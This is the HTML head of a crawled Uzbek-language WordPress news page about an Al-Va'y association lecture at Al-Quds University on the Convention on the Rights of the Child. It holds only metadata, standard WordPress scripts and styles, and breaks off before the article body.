

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/
body_size: 24308
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Ал-Ваъй уюшмаси Қуддус университетида «Болалар ҳуқуқини ҳимоя қилиш» конвенцияси тўғрисида маъруза қилди - Туркистон Сиёсий сақофий таҳлилий сайт!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://uz.turkiston.biz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://uz.turkiston.biz/wp-content/uploads/2023/04/Al-Vaj-uyushmasi-uddus-universitetida-Bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza.jpg" /><link rel="icon" type="image/png" href="http://uz.turkiston.biz/wp-content/uploads/2021/04/logo.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="بِسْمِ اللهِ الرَّحْمٰنِ الرَّحِيمِ Ал-Ваъй уюшмаси Қуддус университетида «Болалар ҳуқуқини ҳимоя қилиш» конвенцияси тўғрисида маъруза қилди Ал-Ваъй" />
	<link rel="canonical" href="https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ал-Ваъй уюшмаси Қуддус университетида «Болалар ҳуқуқини ҳимоя қилиш» конвенцияси тўғрисида маъруза қилди - Туркистон Сиёсий сақофий таҳлилий сайт!" />
	<meta property="og:description" content="بِسْمِ اللهِ الرَّحْمٰنِ الرَّحِيمِ Ал-Ваъй уюшмаси Қуддус университетида «Болалар ҳуқуқини ҳимоя қилиш» конвенцияси тўғрисида маъруза қилди Ал-Ваъй" />
	<meta property="og:url" content="https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/" />
	<meta property="og:site_name" content="Туркистон Сиёсий сақофий таҳлилий сайт!" />
	<meta property="article:publisher" content="https://www.facebook.com/turkistonuznet" />
	<meta property="article:published_time" content="2023-04-30T17:59:28+00:00" />
	<meta property="article:modified_time" content="2023-04-30T18:13:12+00:00" />
	<meta property="og:image" content="http://uz.turkiston.biz/wp-content/uploads/2023/04/Al-Vaj-uyushmasi-uddus-universitetida-Bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="988" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="turkiston.net" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="turkiston.net" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/#article","isPartOf":{"@id":"https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/"},"author":{"name":"turkiston.net","@id":"https://uz.turkiston.biz/#/schema/person/4380b0c5fd3a50fb12c2f7d5163812c0"},"headline":"Ал-Ваъй уюшмаси Қуддус университетида «Болалар ҳуқуқини ҳимоя қилиш» конвенцияси тўғрисида маъруза қилди","datePublished":"2023-04-30T17:59:28+00:00","dateModified":"2023-04-30T18:13:12+00:00","mainEntityOfPage":{"@id":"https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/"},"wordCount":351,"commentCount":0,"publisher":{"@id":"https://uz.turkiston.biz/#organization"},"image":{"@id":"https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/#primaryimage"},"thumbnailUrl":"https://uz.turkiston.biz/wp-content/uploads/2023/04/Al-Vaj-uyushmasi-uddus-universitetida-Bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza.jpg","articleSection":["Роя газетасидан","Умумий янгиликлар"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/#respond"]}]},{"@type":"WebPage","@id":"https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/","url":"https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/","name":"Ал-Ваъй уюшмаси Қуддус университетида «Болалар ҳуқуқини ҳимоя қилиш» конвенцияси тўғрисида маъруза қилди - Туркистон Сиёсий сақофий таҳлилий сайт!","isPartOf":{"@id":"https://uz.turkiston.biz/#website"},"primaryImageOfPage":{"@id":"https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/#primaryimage"},"image":{"@id":"https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/#primaryimage"},"thumbnailUrl":"https://uz.turkiston.biz/wp-content/uploads/2023/04/Al-Vaj-uyushmasi-uddus-universitetida-Bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza.jpg","datePublished":"2023-04-30T17:59:28+00:00","dateModified":"2023-04-30T18:13:12+00:00","description":"بِسْمِ اللهِ الرَّحْمٰنِ الرَّحِيمِ Ал-Ваъй уюшмаси Қуддус университетида «Болалар ҳуқуқини ҳимоя қилиш» конвенцияси тўғрисида маъруза қилди Ал-Ваъй","breadcrumb":{"@id":"https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/#primaryimage","url":"https://uz.turkiston.biz/wp-content/uploads/2023/04/Al-Vaj-uyushmasi-uddus-universitetida-Bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza.jpg","contentUrl":"https://uz.turkiston.biz/wp-content/uploads/2023/04/Al-Vaj-uyushmasi-uddus-universitetida-Bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza.jpg","width":1000,"height":988},{"@type":"BreadcrumbList","@id":"https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://uz.turkiston.biz/"},{"@type":"ListItem","position":2,"name":"Ал-Ваъй уюшмаси Қуддус университетида «Болалар ҳуқуқини ҳимоя қилиш» конвенцияси тўғрисида маъруза қилди"}]},{"@type":"WebSite","@id":"https://uz.turkiston.biz/#website","url":"https://uz.turkiston.biz/","name":"Туркистон Сиёсий сақофий таҳлилий сайт!","description":"turkiston.net  Сайти орқали сизлар дунёдаги мусулмонлар устида бўлаётган  воқеалардан хабардор бўласиз.","publisher":{"@id":"https://uz.turkiston.biz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uz.turkiston.biz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://uz.turkiston.biz/#organization","name":"Туркистон Turkiston","url":"https://uz.turkiston.biz/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://uz.turkiston.biz/#/schema/logo/image/","url":"https://uz.turkiston.biz/wp-content/uploads/2021/04/logo.png","contentUrl":"https://uz.turkiston.biz/wp-content/uploads/2021/04/logo.png","width":660,"height":365,"caption":"Туркистон Turkiston"},"image":{"@id":"https://uz.turkiston.biz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/turkistonuznet","https://www.youtube.com/@Turkistonbiz"]},{"@type":"Person","@id":"https://uz.turkiston.biz/#/schema/person/4380b0c5fd3a50fb12c2f7d5163812c0","name":"turkiston.net","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://uz.turkiston.biz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da7d4807ec72a94814a5e7017c375e3ca7cbc649061880cf5229dffa6597902e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da7d4807ec72a94814a5e7017c375e3ca7cbc649061880cf5229dffa6597902e?s=96&d=mm&r=g","caption":"turkiston.net"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Туркистон Сиёсий сақофий таҳлилий сайт! &raquo; Feed" href="https://uz.turkiston.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Туркистон Сиёсий сақофий таҳлилий сайт! &raquo; Comments Feed" href="https://uz.turkiston.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Туркистон Сиёсий сақофий таҳлилий сайт! &raquo; Ал-Ваъй уюшмаси Қуддус университетида «Болалар ҳуқуқини ҳимоя қилиш» конвенцияси тўғрисида маъруза қилди Comments Feed" href="https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uz.turkiston.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uz.turkiston.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://uz.turkiston.biz/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://uz.turkiston.biz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://uz.turkiston.biz/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://uz.turkiston.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://uz.turkiston.biz/wp-content/plugins/td-newsletter/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://uz.turkiston.biz/wp-content/themes/Newsmag/style.css?ver=4.6' type='text/css' media='all' />
<script type="text/javascript" src="https://uz.turkiston.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uz.turkiston.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://uz.turkiston.biz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uz.turkiston.biz/wp-json/wp/v2/posts/43017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uz.turkiston.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://uz.turkiston.biz/?p=43017' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uz.turkiston.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuz.turkiston.biz%2F2023%2F04%2F30%2Fal-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uz.turkiston.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuz.turkiston.biz%2F2023%2F04%2F30%2Fal-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi%2F&#038;format=xml" />
			<link rel='alternate' type='application/rss+xml' title="Forums RSS" href="http://uz.turkiston.biz/wp-content/plugins/mingle-forum/feed.php?topic=all" /> 			<script>
